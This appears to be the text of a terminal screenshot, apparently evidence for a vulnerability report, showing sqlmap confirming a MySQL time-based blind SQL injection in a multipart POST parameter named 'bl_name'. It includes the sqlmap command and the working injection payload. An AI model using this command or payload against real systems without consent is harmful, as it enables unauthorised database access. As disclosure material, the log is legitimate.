 sqlmap-dev — -bash — 202×57
gdeMacBook-Pro:sqlmap-dev $ clear
gdeMacBook-Pro:sqlmap-dev $ python sqlmap.py -r post --dbms=mysql -p "bl_name" --time-sec=10
{1.0.3.9#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers
assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 21:54:02
[21:54:02] [INFO] parsing HTTP request from 'post'
custom injection marking character ('*') found in option '--data'. Do you want to process it? [Y/n/q] n
Multipart-like data found in POST data. Do you want to process it? [Y/n/q] Y
[21:54:07] [INFO] testing connection to the target URL
[21:54:09] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[21:54:10] [INFO] testing if the target URL is stable
[21:54:11] [INFO] target URL is stable
[21:54:11] [INFO] testing if (custom) POST parameter 'MULTIPART bl_name' is dynamic
[21:54:12] [WARNING] (custom) POST parameter 'MULTIPART bl_name' does not appear dynamic
[21:54:13] [WARNING] heuristic (basic) test shows that (custom) POST parameter 'MULTIPART bl_name' might not be injectable
[21:54:14] [INFO] testing for SQL injection on (custom) POST parameter 'MULTIPART bl_name'
[21:54:14] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[21:54:28] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[21:54:31] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause'
[21:54:43] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace'
[21:54:44] [INFO] testing 'MySQL inline queries'
[21:54:46] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT - comment)'
[21:54:46] [WARNING] time-based comparison requires larger statistical model, please wait..... (done)
[21:54:52] [CRITICAL] considerable lagging has been detected in connection response(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or more)
[21:54:57] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[21:55:23] [INFO] (custom) POST parameter 'MULTIPART bl_name' seems to be 'MySQL >= 5.0.12 AND time-based blind (SELECT)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[21:55:28] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:55:28] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[21:55:49] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[21:56:10] [INFO] checking if the injection point on (custom) POST parameter 'MULTIPART bl_name' is a false positive
[21:56:38] [WARNING] it appears that the character '>' is filtered by the back-end server. You are strongly advised to rerun with the '--tamper=between'
(custom) POST parameter 'MULTIPART bl_name' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 86 HTTP(s) requests:
---
Parameter: MULTIPART bl_name ((custom) POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: -----------------------------98953170694602037419429870​77
Content-Disposition: form-data; name="bl_name"
wangle' AND (SELECT * FROM (SELECT(SLEEP(10)))FcSK) AND 'pKrJ'='pKrJ
-----------------------------9895317069460203741942987077
Content-Disposition: form-data; name="bl_sex"
nan
-----------------------------9895317069460203741942987077
Content-Disposition: form-data; name="bl_xz"
www.wooyun.org